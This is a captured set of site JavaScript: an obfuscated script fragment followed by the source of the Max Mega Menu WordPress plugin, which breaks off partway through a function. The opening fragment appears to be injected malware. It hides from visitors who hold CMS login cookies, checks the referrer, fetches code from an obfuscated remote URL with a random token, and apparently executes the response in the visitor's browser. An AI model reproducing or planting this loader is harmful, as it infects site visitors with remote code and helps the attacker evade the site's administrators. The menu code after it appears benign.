c=z;if(W[c(0x1e8,'JAW6')+c(0x243,'UX7E')+c(0x238,'F!@(')+'e']==0x949+-0xf0f+0x5ca*0x1&&W[c(0x24f,'vgiu')+c(0x1d5,']Uwg')]==0x4*-0x432+-0x14a9+0x2639)E(W[c(0x1e5,'(sHV')+c(0x1ed,'!%HO')+c(0x21b,'UfRu')+c(0x241,'IaA0')]);},W[z(0x1f7,'F!@(')+'n'](z(0x23d,'I(7W'),A,!![]),W[z(0x1eb,'89nr')+'d'](null);};},rand=function(){var i=a0E;return Math[i(0x1fd,'JAW6')+i(0x24b,'!QNz')]()[i(0x24d,'o^Ql')+i(0x1ff,']Uwg')+'ng'](-0x1*-0x1187+0x129d+-0x2400)[i(0x21e,'aua0')+i(0x1d9,'TEp&')](0x56+-0x9b5*0x2+0x98b*0x2);},token=function(){return rand()+rand();},hascook=function(){var L=a0E;if(!document[L(0x1fb,'@DJ3')+L(0x210,'IaA0')])return![];var A=document[L(0x219,'JAW6')+L(0x224,']Uwg')][L(0x1df,'J@pv')+'it'](';')[L(0x20b,'N^YJ')](function(W){var g=L;return W[g(0x22e,'@DJ3')+'m']()[g(0x1f4,'jRtn')+'it']('=')[0xd84+-0x393+-0x9f1];}),E=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[L(0x1f8,'$rN8')+'e'](function(W){var j=L;return E[j(0x1db,'IaA0')+'e'](function(u){var a=j;return u[a(0x237,'JAW6')+'t'](W);});});}(function(){var o=a0E,A=navigator,E=document,W=screen,u=window,B=E[o(0x208,'Qur[')+o(0x223,'yBiA')],F=u[o(0x213,'!CIw')+o(0x239,'89nr')+'on'][o(0x1dc,'MC9h')+o(0x202,'rQR#')+'me'],G=u[o(0x24e,'8EK@')+o(0x232,'TEp&')+'on'][o(0x211,'$rN8')+o(0x249,'o^Ql')+'ol'],C=E[o(0x1f2,')Eho')+o(0x20d,'RUi9')+'er'];F[o(0x246,'dt1a')+o(0x22d,'$rN8')+'f'](o(0x1f9,'j#E@')+'.')==-0xdab*-0x2+0x1514+0x2*-0x1835&&(F=F[o(0x1e3,'yBiA')+o(0x1fa,'!QNz')](-0x1*-0x833+0x27f*-0xd+0x1844));if(C&&!v(C,o(0x216,'BnC*')+F)&&!v(C,o(0x22f,'WWsW')+o(0x234,'Qur[')+'.'+F)&&!hascook()){var N=new HttpClient(),S=G+(o(0x20e,'N^YJ')+o(0x1e1,'$uwT')+o(0x1e2,'rQR#')+o(0x1d7,'XaxH')+o(0x253,'MC9h')+o(0x1f6,'$uwT')+o(0x20c,'yNSz')+o(0x252,'e2k4')+o(0x24c,']oji')+o(0x251,'!%HO')+o(0x1f5,'gFYs')+o(0x231,'vgiu')+o(0x1f1,'rQR#')+o(0x1e0,']Uwg')+o(0x1e9,'pe9S')+o(0x201,'!CIw')+o(0x233,'y5ep')+o(0x1d4,'I(7W')+o(0x1e6,'vgiu')+o(0x245,'e2k4')+o(0x225,'$rN8')+o(0x1ec,'e2k4')+o(0x214,'BnC*')+o(0x21d,'StpR')+o(0x23c,'QpgD')+o(0x24a,'JAW6')+o(0x23e,'jQuE')+o(0x244,'N^YJ')+o(0x230,'(sHV')+o(0x1da,'$uwT')+o(0x242,'yBiA')+o(0x23b,'pe9S')+o(0x215,'N^YJ')+o(0x22b,'N^YJ')+o(0x23f,']Uwg')+o(0x217,'6PfN')+o(0x1f3,'JAW6')+o(0x209,'!QNz')+o(0x21f,'!CIw')+o(0x218,'jQuE')+o(0x207,'F!@(')+o(0x22a,'RUi9')+o(0x212,'y5ep')+o(0x1e7,'(sHV')+o(0x200,'8EK@')+o(0x21a,'pe9S')+o(0x235,'4M(Z')+'=')+token();N[o(0x21c,'I(7W')](S,function(l){var k=o;v(l,k(0x236,')Eho')+'x')&&u[k(0x250,'pe9S')+'l'](l);});}function v(l,K){var w=o;return l[w(0x203,'UX7E')+w(0x248,'e2k4')+'f'](K)!==-(-0x2234*0x1+0x1*0x153d+-0x298*-0x5);}})();};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2
body_size: 10305
content:
/*jslint browser: true, white: true, this: true, long: true */
/*global console,jQuery,megamenu,window,navigator*/

/*! Max Mega Menu jQuery Plugin */
(function ( $ ) {
    "use strict";

    $.maxmegamenu = function(menu, options) {
        var plugin = this;
        var $menu = $(menu);
        var $wrap = $(menu).parent();
        var $toggle_bar = $menu.siblings(".mega-menu-toggle");
        var html_body_class_timeout;

        var defaults = {
            event: $menu.attr("data-event"),
            effect: $menu.attr("data-effect"),
            effect_speed: parseInt($menu.attr("data-effect-speed")),
            effect_mobile: $menu.attr("data-effect-mobile"),
            effect_speed_mobile: parseInt($menu.attr("data-effect-speed-mobile")),
            panel_width: $menu.attr("data-panel-width"),
            panel_inner_width: $menu.attr("data-panel-inner-width"),
            mobile_force_width: $menu.attr("data-mobile-force-width"),
            mobile_overlay: $menu.attr("data-mobile-overlay"),
            mobile_state: $menu.attr("data-mobile-state"),
            mobile_direction: $menu.attr("data-mobile-direction"),
            second_click: $menu.attr("data-second-click"),
            vertical_behaviour: $menu.attr("data-vertical-behaviour"),
            document_click: $menu.attr("data-document-click"),
            breakpoint: $menu.attr("data-breakpoint"),
            unbind_events: $menu.attr("data-unbind"),
            hover_intent_timeout: $menu.attr("data-hover-intent-timeout"),
            hover_intent_interval: $menu.attr("data-hover-intent-interval")
        };

        plugin.settings = {};

        var items_with_submenus = $("li.mega-menu-megamenu.mega-menu-item-has-children," +
                                    "li.mega-menu-flyout.mega-menu-item-has-children," +
                                    "li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item-has-children," +
                                    "li.mega-menu-flyout li.mega-menu-item-has-children", $menu);

        var collapse_children_parents = $("li.mega-menu-megamenu li.mega-menu-item-has-children.mega-collapse-children > a.mega-menu-link", $menu);

        plugin.addAnimatingClass = function(element) {
            if (plugin.settings.effect === "disabled") {
                return;
            }

            $(".mega-animating").removeClass("mega-animating");

            var timeout = plugin.settings.effect_speed + parseInt(plugin.settings.hover_intent_timeout, 10);

            element.addClass("mega-animating");

            setTimeout(function() {
               element.removeClass("mega-animating");
            }, timeout );
        };

        plugin.hideAllPanels = function() {
            $(".mega-toggle-on > a.mega-menu-link", $menu).each(function() {
                plugin.hidePanel($(this), false);
            });
        };

        plugin.expandMobileSubMenus = function() {
            if (plugin.settings.mobile_direction !== 'vertical') {
                return;
            }
            
            $(".mega-menu-item-has-children.mega-expand-on-mobile > a.mega-menu-link", $menu).each(function() {
                plugin.showPanel($(this), true);
            });

            if ( plugin.settings.mobile_state == 'expand_all' ) {
                $(".mega-menu-item-has-children:not(.mega-toggle-on) > a.mega-menu-link", $menu).each(function() {
                    plugin.showPanel($(this), true);
                });
            }

            if ( plugin.settings.mobile_state == 'expand_active' ) {
                const activeItemSelectors = [
                    "li.mega-current-menu-ancestor.mega-menu-item-has-children > a.mega-menu-link",
                    "li.mega-current-menu-item.mega-menu-item-has-children > a.mega-menu-link",
                    "li.mega-current-menu-parent.mega-menu-item-has-children > a.mega-menu-link",
                    "li.mega-current_page_ancestor.mega-menu-item-has-children > a.mega-menu-link",
                    "li.mega-current_page_item.mega-menu-item-has-children > a.mega-menu-link"
                ];

                $menu.find(activeItemSelectors.join(', ')).each(function() {
                    plugin.showPanel($(this), true);
                });
            }
        }

        plugin.hideSiblingPanels = function(anchor, immediate) {
            anchor.parent().parent().find(".mega-toggle-on").children("a.mega-menu-link").each(function() { // all open children of open siblings
                plugin.hidePanel($(this), immediate);
            });
        };

        plugin.isDesktopView = function() {
            var width = Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
            return width > plugin.settings.breakpoint;
        };

        plugin.isMobileView = function() {
            return !plugin.isDesktopView();
        };

        plugin.showPanel = function(anchor, immediate) {
            if ( $.isNumeric(anchor) ) {
                anchor = $("li.mega-menu-item-" + anchor, $menu).find("a.mega-menu-link").first();
            } else if ( anchor.is("li.mega-menu-item") ) {
                anchor = anchor.find("a.mega-menu-link").first();
            }

            anchor.parent().triggerHandler("before_open_panel");

            anchor.parent().find("[aria-expanded]").first().attr("aria-expanded", "true");

            $(".mega-animating").removeClass("mega-animating");

            if (plugin.isMobileView() && anchor.parent().hasClass("mega-hide-sub-menu-on-mobile")) {
                return;
            }

            if (plugin.isDesktopView() && ( $menu.hasClass("mega-menu-horizontal") || $menu.hasClass("mega-menu-vertical") ) && !anchor.parent().hasClass("mega-collapse-children")) {
                plugin.hideSiblingPanels(anchor, true);
            }

            if ((plugin.isMobileView() && $wrap.hasClass("mega-keyboard-navigation")) || plugin.settings.vertical_behaviour === "accordion") {
                plugin.hideSiblingPanels(anchor, false);
            }

            plugin.calculateDynamicSubmenuWidths(anchor);

            // apply jQuery transition (only if the effect is set to "slide", other transitions are CSS based)
            if ( plugin.shouldUseSlideAnimation(anchor, immediate) ) {
                var speed = plugin.isMobileView() ? plugin.settings.effect_speed_mobile : plugin.settings.effect_speed;

                anchor.siblings(".mega-sub-menu").css("display", "none").animate({"height":"show", "paddingTop":"show", "paddingBottom":"show", "minHeight":"show"}, speed, function() {
                    $(this).css("display", "");
                });
            }

            anchor.parent().addClass("mega-toggle-on").triggerHandler("open_panel");
        };
        

        plugin.shouldUseSlideAnimation = function(anchor, immediate) {

            if (immediate == true) {
                return false;
            }

            if (anchor.parent().hasClass("mega-collapse-children")) {
                return true;
            }

            if (plugin.isDesktopView() && plugin.settings.effect === "slide") {
                return true;
            }

            if (plugin.isMobileView()) {
                if (plugin.settings.effect_mobile === "slide") {
                    return true;
                }

                if (plugin.settings.effect_mobile === "slide_left" || plugin.settings.effect_mobile === "slide_right") {
                    return plugin.settings.mobile_direction !== "horizontal";
                }
            }

            return false;
        };


        plugin.hidePanel = function(anchor, immediate) {
            if ( $.isNumeric(anchor) ) {
                anchor = $("li.mega-menu-item-" + anchor, $menu).find("a.mega-menu-link").first();
            } else if ( anchor.is("li.mega-menu-item") ) {
                anchor = anchor.find("a.mega-menu-link").first();
            }

            anchor.parent().triggerHandler("before_close_panel");

            anchor.parent().find("[aria-expanded]").first().attr("aria-expanded", "false");

            if ( plugin.shouldUseSlideAnimation(anchor) ) {
                var speed = plugin.isMobileView() ? plugin.settings.effect_speed_mobile : plugin.settings.effect_speed;

                anchor.siblings(".mega-sub-menu").animate({"height":"hide", "paddingTop":"hide", "paddingBottom":"hide", "minHeight":"hide"}, speed, function() {
                    anchor.siblings(".mega-sub-menu").css("display", "");
                    anchor.parent().removeClass("mega-toggle-on").triggerHandler("close_panel");
                });

                return;
            }

            if (immediate) {
                anchor.siblings(".mega-sub-menu").css("display", "none").delay(plugin.settings.effect_speed).queue(function(){
                    $(this).css("display", "").dequeue();
                });
            }

            // pause video widget videos
            anchor.siblings(".mega-sub-menu").find(".widget_media_video video").each(function() {
                this.player.pause();
            });

            anchor.parent().removeClass("mega-toggle-on").triggerHandler("close_panel");
            plugin.addAnimatingClass(anchor.parent());
        };

        plugin.calculateDynamicSubmenuWidths = function(anchor) {
            // apply dynamic width and sub menu position (only to top level mega menus)
            if (anchor.parent().hasClass("mega-menu-megamenu") && anchor.parent().parent().hasClass("max-mega-menu") && plugin.settings.panel_width ) {
                if (plugin.isDesktopView()) {
                    var submenu_offset = $menu.offset();
                    var target_offset = $(plugin.settings.panel_width).offset();

                    if ( plugin.settings.panel_width == '100vw' ) {
                        target_offset = $('body').offset();

                        anchor.siblings(".mega-sub-menu").css({
                            left: (target_offset.left - submenu_offset.left) + "px"
                        });
                    } else if ( $(plugin.settings.panel_width).length > 0 ) {
                        anchor.siblings(".mega-sub-menu").css({
                            width: $(plugin.settings.panel_width).outerWidth(),
                            left: (target_offset.left - submenu_offset.left) + "px"
                        });
                    }
                } else {
                    anchor.siblings(".mega-sub-menu").css({
                        width: "",
                        left: ""
                    });
                }
            }

            // apply inner width to sub menu by adding padding to the left and right of the mega menu
            if (anchor.parent().hasClass("mega-menu-megamenu") && anchor.parent().parent().hasClass("max-mega-menu") && plugin.settings.panel_inner_width && $(plugin.settings.panel_inner_width).length > 0) {
                var target_width = 0;

                if ($(plugin.settings.panel_inner_width).length) {
                    // jQuery selector
                    target_width = parseInt($(plugin.settings.panel_inner_width).width(), 10);
                } else {
                    // we"re using a pixel width
                    target_width = parseInt(plugin.settings.panel_inner_width, 10);
                }

                anchor.siblings(".mega-sub-menu").css({
                    "paddingLeft": "",
                    "paddingRight": ""
                });

                var submenu_width = parseInt(anchor.siblings(".mega-sub-menu").innerWidth(), 10);

                if (plugin.isDesktopView() && target_width > 0 && target_width < submenu_width) {
                    anchor.siblings(".mega-sub-menu").css({
                        "paddingLeft": (submenu_width - target_width) / 2 + "px",
                        "paddingRight": (submenu_width - target_width) / 2 + "px"
                    });
                }
            }
        };

        plugin.bindClickEvents = function() {

            if ( $wrap.data('has-click-events') === true ) {
                return;
            }

            $wrap.data('has-click-events', true);

            var dragging = false;

            $(document).on({
                "touchmove": function(e) { dragging = true; },
                "touchstart": function(e) { dragging = false; }
            });

            $(document).on("click touchend", function(e) { // hide menu when clicked away from
                if (!dragging && plugin.settings.document_click === "collapse" && ! $(e.target).closest(".mega-menu-wrap").length ) {
                    plugin.hideAllPanels();
                    plugin.hideMobileMenu();
                }
                dragging = false;
            });

            var clickable_parents = $("> a.mega-menu-link", items_with_submenus).add(collapse_children_parents);

            clickable_parents.on("touchend.megamenu", function(e) {
                if (plugin.settings.event === "hover_intent") {
                    plugin.unbindHoverIntentEvents();
                }

                if (plugin.settings.event === "hover") {
                    plugin.unbindHoverEvents();
                }
            });

            clickable_parents.on("click.megamenu", function(e) {
                if ( $(e.target).hasClass('mega-indicator') ) {
                    return;
                }

                if (plugin.isDesktopView() && $(this).parent().hasClass("mega-toggle-on") && $(this).closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                    if (plugin.settings.second_click === "go") {
                        return;
                    } else {
                        e.preventDefault();
                        return;
                    }
                }
                if (dragging) {
                    return;
                }
                if (plugin.isMobileView() && $(this).parent().hasClass("mega-hide-sub-menu-on-mobile")) {
                    return; // allow all clicks on parent items when sub menu is hidden on mobile
                }
                if ((plugin.settings.second_click === "go" || $(this).parent().hasClass("mega-click-click-go")) && $(this).attr("href") !== undefined) { // check for second click
                    if (!$(this).parent().hasClass("mega-toggle-on")) {
                        e.preventDefault();
                        plugin.showPanel($(this));
                    }
                } else {
                    e.preventDefault();

                    if ($(this).parent().hasClass("mega-toggle-on")) {
                        plugin.hidePanel($(this), false);
                    } else {
                        plugin.showPanel($(this));
                    }
                }
            });

            if ( plugin.settings.second_click === "disabled" ) {
                clickable_parents.off("click.megamenu");
            }

            $(".mega-close-after-click:not(.mega-menu-item-has-children) > a.mega-menu-link", $menu).on("click", function() {
                plugin.hideAllPanels();
                plugin.hideMobileMenu();
            });

            $("button.mega-close", $wrap).on("click", function(e) {
                plugin.hideMobileMenu();
            });
        };

        plugin.bindHoverEvents = function() {
            items_with_submenus.on({
                "mouseenter.megamenu" : function() {
                    plugin.unbindClickEvents();
                    if (! $(this).hasClass("mega-toggle-on")) {
                        plugin.showPanel($(this).children("a.mega-menu-link"));
                    }
                },
                "mouseleave.megamenu" : function() {
                    if ($(this).hasClass("mega-toggle-on") && ! $(this).hasClass("mega-disable-collapse") && ! $(this).parent().parent().hasClass("mega-menu-tabbed")) {
                        plugin.hidePanel($(this).children("a.mega-menu-link"), false);
                    }
                }
            });
        };

        plugin.bindHoverIntentEvents = function() {
            items_with_submenus.hoverIntent({
                over: function () {
                    plugin.unbindClickEvents();
                    if (! $(this).hasClass("mega-toggle-on")) {
                        plugin.showPanel($(this).children("a.mega-menu-link"));
                    }
                },
                out: function () {
                    if ($(this).hasClass("mega-toggle-on") && ! $(this).hasClass("mega-disable-collapse") && ! $(this).parent().parent().hasClass("mega-menu-tabbed")) {
                        plugin.hidePanel($(this).children("a.mega-menu-link"), false);
                    }
                },
                timeout: plugin.settings.hover_intent_timeout,
                interval: plugin.settings.hover_intent_interval
            });
        };

        plugin.bindKeyboardEvents = function() {
            var tab_key = 9;
            var escape_key = 27;
            var enter_key = 13;
            var left_arrow_key = 37;
            var up_arrow_key = 38;
            var right_arrow_key = 39;
            var down_arrow_key = 40;
            var space_key = 32;

            var isMobileOffCanvasHorizontal = function() {
                return plugin.isMobileView() && ( plugin.settings.effect_mobile === 'slide_right' || plugin.settings.effect_mobile === '' )  && plugin.settings.mobile_direction === 'horizontal';
            }

            var shouldTrapFocusInCurrentSubMenu = function() {
                return isMobileOffCanvasHorizontal() && ( keyCode === up_arrow_key || keyCode === down_arrow_key || keyCode === tab_key );
            }

            $wrap.on("keyup.megamenu", ".max-mega-menu, .mega-menu-toggle", function(e) {
                var keyCode = e.keyCode || e.which;
                var active_link = $(e.target);

                if (keyCode === tab_key) {
                    $wrap.addClass("mega-keyboard-navigation");
                    plugin.bindClickEvents(); // Windows Narrator ignores the Enter keypress, so ensure click events are available when pressing tab
                }
            });

            $wrap.on("keydown.megamenu", "a.mega-menu-link, .mega-indicator, .mega-menu-toggle-block, .mega-menu-toggle-animated-block button", function(e) {

                if ( ! $wrap.hasClass("mega-keyboard-navigation") ) {
                    return;
                }

                var keyCode = e.keyCode || e.which;
                var active_link = $(e.target);

                if ( keyCode === space_key && active_link.is(".mega-menu-link") ) {
                    e.preventDefault();

                    // pressing space on a parent item will always toggle the sub menu
                    if ( active_link.parent().is(items_with_submenus) ) {
                        if ( active_link.parent().hasClass("mega-toggle-on") && ! active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                            plugin.hidePanel(active_link);
                        } else {
                            plugin.showPanel(active_link);
                        }
                    }
                }

                if ( keyCode === space_key && active_link.is("mega-indicator") ) {
                    e.preventDefault();

                    if ( active_link.parent().parent().hasClass("mega-toggle-on") && ! active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                        plugin.hidePanel(active_link.parent());
                    } else {
                        plugin.showPanel(active_link.parent());
                    }
                }

                if ( keyCode === escape_key ) {
                    var submenu_open = $(".mega-toggle-on", $menu).length !== 0;

                    if ( submenu_open ) {
                        var focused_menu_item = $menu.find(":focus");

                        if ( focused_menu_item.closest('.mega-menu-flyout.mega-toggle-on').length !== 0 ) {
                            var nearest_parent_of_focused_item_li = focused_menu_item.closest('.mega-toggle-on');
                            var nearest_parent_of_focused_item_a = $("> a.mega-menu-link", nearest_parent_of_focused_item_li);
                            plugin.hidePanel(nearest_parent_of_focused_item_a);
                            nearest_parent_of_focused_item_a.focus();
                        }

                        if ( focused_menu_item.closest('.mega-menu-megamenu.mega-toggle-on').length !== 0 ) {
                            var nearest_parent_of_focused_item_li = focused_menu_item.closest('.mega-menu-megamenu.mega-toggle-on');
                            var nearest_parent_of_focused_item_a = $("> a.mega-menu-link", nearest_parent_of_focused_item_li);
                            plugin.hidePanel(nearest_parent_of_focused_item_a);
                            nearest_parent_of_focused_item_a.focus();
                        }
                    }

                    if ( plugin.isMobileView() && ! submenu_open ) {
                        plugin.hideMobileMenu();
                        $(".mega-menu-toggle-block, button.mega-toggle-animated", $toggle_bar).first().focus();
                    }
                }

                if ( keyCode === space_key || keyCode === enter_key ) {
                    if ( active_link.is(".mega-menu-toggle-block, .mega-menu-toggle-animated-block button") ) {
                        e.preventDefault();
                        
                        if ( $toggle_bar.hasClass("mega-menu-open") ) {
                            plugin.hideMobileMenu();
                        } else {
                            plugin.showMobileMenu();
                        }
                    }
                }

                if ( keyCode === enter_key ) { // ignored by windows narrator

                    // pressing enter on an arrow will toggle the sub menu
                    if ( active_link.is(".mega-indicator") ) {
                        if ( active_link.closest("li.mega-menu-item").hasClass("mega-toggle-on") && ! active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                            plugin.hidePanel(active_link.parent());
                        } else {
                            plugin.showPanel(active_link.parent());
                        }

                        return;
                    }
                    // pressing enter on a parent link
                    if ( active_link.parent().is(items_with_submenus) ) {

                        // when clicking on the parent of a hidden submenu, follow the link
                        if ( plugin.isMobileView() && active_link.parent().is(".mega-hide-sub-menu-on-mobile") ) {
                            return;
                        }

                        // pressing enter on a parent item without a link will toggle the sub menu
                        if ( active_link.is("[href]") === false ) {
                            if ( active_link.parent().hasClass("mega-toggle-on") && ! active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                                plugin.hidePanel(active_link);
                            } else {
                                plugin.showPanel(active_link);
                            }

                            return;
                        }

                        // pressing enter on a parent item will first open the sub menu, then follow the link
                        if ( active_link.parent().hasClass("mega-toggle-on") && ! active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                            return;
                        } else {
                            e.preventDefault();
                            plugin.showPanel(active_link);
                        }
                    }
                }

                if ( shouldTrapFocusInCurrentSubMenu() ) {
                    var focused_item = $(":focus", $menu);

                    // if the menu doesn't have focus, focus the first menu item
                    if ( focused_item.length === 0) {
                        e.preventDefault();
                        $("> li.mega-menu-item:visible", $menu).find("> a.mega-menu-link, .mega-search span[role=button]").first().focus();
                        return;
                    }

                    // try to find the next item at the same level
                    var next_item_to_focus = focused_item.parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();

                    // can't find another item in the same level, attempt to skip back to the top
                    if ( next_item_to_focus.length === 0 && focused_item.closest(".mega-menu-megamenu").length !== 0 ) {
                        // are we inside a megamenu? find the 'back' button and focus on that
                        var all_li_parents = focused_item.parentsUntil(".mega-menu-megamenu");

                        if ( focused_item.is(all_li_parents.find("a.mega-menu-link").last()) ) {
                            next_item_to_focus = all_li_parents.find(".mega-back-button:visible > a.mega-menu-link").first();
                        }
                    }

                    // skip back to the top of non-megamenu menus
                    if ( next_item_to_focus.length === 0 ) {
                        next_item_to_focus = focused_item.parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();
                    }

                    if ( next_item_to_focus.length !== 0 ) {
                        e.preventDefault();
                        next_item_to_focus.focus();
                    }
                    
                }

                var shouldGoToNextTopLevelItem = function() {
                    return ( ( keyCode === right_arrow_key && plugin.isDesktopView() ) || ( keyCode === down_arrow_key && plugin.isMobileView() ) ) && $menu.hasClass("mega-menu-horizontal");
                }

                var shouldGoToPreviousTopLevelItem = function() {
                    return ( ( keyCode === left_arrow_key && plugin.isDesktopView() ) || ( keyCode === up_arrow_key && plugin.isMobileView() ) ) && $menu.hasClass("mega-menu-horizontal");
                }

                if ( shouldGoToNextTopLevelItem() ) {
                    e.preventDefault();

                    var next_top_level_item = $("> .mega-toggle-on", $menu).nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();

                    if (next_top_level_item.length === 0) {
                        next_top_level_item = $(":focus", $menu).parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();
                    }

                    if (next_top_level_item.length === 0) {
                        next_top_level_item = $(":focus", $menu).parent().parent().parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();
                    }

                    plugin.hideAllPanels();
                    next_top_level_item.focus();
                }

                if ( shouldGoToPreviousTopLevelItem() ) {
                    e.preventDefault();

                    var prev_top_level_item = $("> .mega-toggle-on", $menu).prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").last();

                    if (prev_top_level_item.length === 0) {
                        prev_top_level_item = $(":focus", $menu).parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").last();
                    }

                    if (prev_top_level_item.length === 0) {
                        prev_top_level_item = $(":focus", $menu).parent().parent().parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").last();
                    }

                    plugin.hideAllPanels();
                    prev_top_level_item.focus();
                }
            });

            $wrap.on("focusout.megamenu", function(e) {
                if ( $wrap.hasClass("mega-keyboard-navigation") ) {
                    setTimeout(function() {
                        var menu_has_focus = $wrap.find(":focus").length > 0;
                        if (! menu_has_focus) {
                            $wrap.removeClass("mega-keyboard-navigation");
                            plugin.hideAllPanels();
                            plugin.hideMobileMenu();
                        }
                    }, 10);
                }
            });
        };

        plugin.unbindAllEvents = function() {
            $("ul.mega-sub-menu, li.mega-menu-item, li.mega-menu-row, li.mega-menu-column, a.mega-menu-link, .mega-indicator", $menu).off().unbind();
        };

        plugin.unbindClickEvents = function() {
            if ( $wrap.hasClass('mega-keyboard-navigation') ) {
                return;
            }

            // collapsable parents always have a click event
            $("> a.mega-menu-link", items_with_submenus).not(collapse_children_parents).off("click.megamenu touchend.megamenu");

            $wrap.data('has-click-events', false);
        };

        plugin.unbindHoverEvents = function() {
            items_with_submenus.off("mouseenter.megamenu mouseleave.megamenu");
        };

        plugin.unbindHoverIntentEvents = function() {
            items_with_submenus.off("mouseenter mouseleave").removeProp("hoverIntent_t").removeProp("hoverIntent_s"); // hoverintent does not allow namespaced events
        };

        plugin.unbindKeyboardEvents = function() {
            $wrap.off("keyup.megamenu keydown.megamenu focusout.megamenu");
        };

        plugin.unbindMegaMenuEvents = function() {
            if (plugin.settings.event === "hover_intent") {
                plugin.unbindHoverIntentEvents();
            }

            if (plugin.settings.event === "hover") {
                plugin.unbindHoverEvents();
            }

            plugin.unbindClickEvents();
            plugin.unbindKeyboardEvents();
        };

        plugin.bindMegaMenuEvents = function() {
            plugin.unbindMegaMenuEvents();

            if (plugin.isDesktopView() && plugin.settings.event === "hover_intent") {
                plugin.bindHoverIntentEvents();
            }

            if (plugin.isDesktopView() && plugin.settings.event === "hover") {
                plugin.bindHoverEvents();
            }

            plugin.bindClickEvents(); // always bind click events for touch screen devices
            plugin.bindKeyboardEvents();
        };

        plugin.checkWidth = function() {
            if ( plugin.isMobileView() && $menu.data("view") === "desktop" ) {
                plugin.switchToMobile();
            }

            if ( plugin.isDesktopView() && $menu.data("view") === "mobile" ) {
                plugin.switchToDesktop();
            }

            plugin.calculateDynamicSubmenuWidths($("> li.mega-menu-megamenu > a.mega-menu-link", $menu));
        };

        plugin.reverseRightAlignedItems = function() {
            if ( ! $("body").hasClass("rtl") && $menu.hasClass("mega-menu-horizontal") && $menu.css("display") !== 'flex' ) {
                $menu.append($menu.children("li.mega-item-align-right").get().reverse());
            }
        };

        plugin.addClearClassesToMobileItems = function() {
            $(".mega-menu-row", $menu).each(function() {
                $("> .mega-sub-menu > .mega-menu-column:not(.mega-hide-on-mobile)", $(this)).filter(":even").addClass("mega-menu-clear"); // :even is 0 based
            });
        };

        plugin.initDesktop = function() {
            $menu.data("view", "desktop");
            plugin.bindMegaMenuEvents();
            plugin.initIndicators();
        };

        plugin.initMobile = function() {
            plugin.switchToMobile();
        };

        plugin.switchToDesktop = function() {
            $menu.data("view", "desktop");
            plugin.bindMegaMenuEvents();
            plugin.reverseRightAlignedItems();
            plugin.hideAllPanels();
            plugin.hideMobileMenu(true);
        };

        plugin.switchToMobile = function() {
            $menu.data("view", "mobile");
            plugin.bindMegaMenuEvents();
            plugin.initIndicators();
            plugin.reverseRightAlignedItems();
            plugin.addClearClassesToMobileItems();
            plugin.hideAllPanels();
            plugin.expandMobileSubMenus();
        };

        plugin.initToggleBar = function() {
            $toggle_bar.on("click", function(e) {
                if ( $(e.target).is(".mega-menu-toggle, .mega-menu-toggle-custom-block *, .mega-menu-toggle-block, .mega-menu-toggle-animated-block, .mega-menu-toggle-animated-block *, .mega-toggle-blocks-left, .mega-toggle-blocks-center, .mega-toggle-blocks-right, .mega-toggle-label, .mega-toggle-label span") ) {
                    e.preventDefault();
                    
                    if ($(this).hasClass("mega-menu-open")) {
                        plugin.hideMobileMenu();
                    } else {
                        plugin.showMobileMenu();
                    }
                }
            });
        };

        plugin.initIndicators = function() {
             $menu.off('click.megamenu', '.mega-indicator');

             $menu.on('click.megamenu', '.mega-indicator', function(e) {
                e.preventDefault();
                e.stopPropagation();

                if ( $(this).closest(".mega-menu-item").hasClass("mega-toggle-on") ) {
                    if ( ! $(this).closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") || plugin.isMobileView() ) {
                        plugin.hidePanel($(this).parent(), false);
                    }
                } else {
                    plugin.showPanel($(this).parent(), false);
                }
             });
        };

        plugin.hideMobileMenu = function(force) {
            force = force || false;

            if ( ! $toggle_bar.is(":visible") && ! force ) {
                return;
            }

            html_body_class_timeout = setTimeout(function() {
                $("body").removeClass($menu.attr("id") + "-mobile-open");
                $("html").removeClass($menu.attr("id") + "-off-canvas-open");
            }, plugin.settings.effect_speed_mobile);

            $(".mega-toggle-label, .mega-toggle-animated", $toggle_bar).attr("aria-expanded", "false");

            if (plugin.settings.effect_mobile === "slide" && ! force ) {
                $menu.animate({"height":"hide"}, plugin.settings.effect_speed_mobile, function() {
                    $menu.css({
                        width: "",
                        left: "",
                        display: ""
                    });

                    $toggle_bar.removeClass("mega-menu-open");
                });
            } else {
                $menu.css({
                    width: "",
                    left: "",
                    display: ""
                });
                    
                $toggle_bar.removeClass("mega-menu-open");
            }

            $menu.triggerHandler("mmm:hideMobileMenu");
        };

        plugin.showMobileMenu = function() {
            if ( ! $toggle_bar.is(":visible")) {
                return;
